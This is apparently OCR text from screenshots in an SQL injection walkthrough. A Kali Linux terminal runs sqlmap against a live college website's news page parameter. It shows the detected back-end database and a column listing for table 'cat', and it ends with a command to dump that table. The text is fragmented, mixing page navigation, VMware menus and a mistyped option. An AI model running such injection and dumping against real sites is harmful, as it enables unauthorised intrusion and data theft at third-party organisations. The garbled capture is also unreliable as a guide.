 Less-1 **Error Based- String**
Nonoi College | About Us
nonoicollege.in/view_news.php?nid=21
Nonoi College
Home About Us Management Admission Course Rule
Details
TITLE : Admission data list of B.A.1st Semester,Session - 2016-17,N
DETAILS :
Admission data list of B.A. 1st S
COLLEGE
Download
Total Visitors: 68786
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 07:45
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
[07:45:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5
back-end DBMS: MySQL > 5.0.11
[07:45:01] [INFO] fetching columns for table 'cat' in database 'nonoi_col'
Database: nonoi_col
Table: cat
[2 columns]
+----------+------------------+
| Column   | Type             |
+----------+------------------+
| cat_name | varchar(45)      |
| cid      | int(10) unsigned |
+----------+------------------+
[07:45:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output
/nonoicollege.in'
[*] shutting down at 07:45:01
root@kali:~# sqlmap -u http://nonoicollege.in/view_news.php?nid=21 -D nonoi_col
-T cat -C cat_name,cid --dumps
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。